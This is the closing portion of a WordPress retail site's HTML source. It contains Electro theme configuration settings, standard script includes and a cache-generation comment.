var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2023\/06\/18\/mexican-mail-order-brides-discover-mexican-female-for-relationship\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-22 19:38:07 -->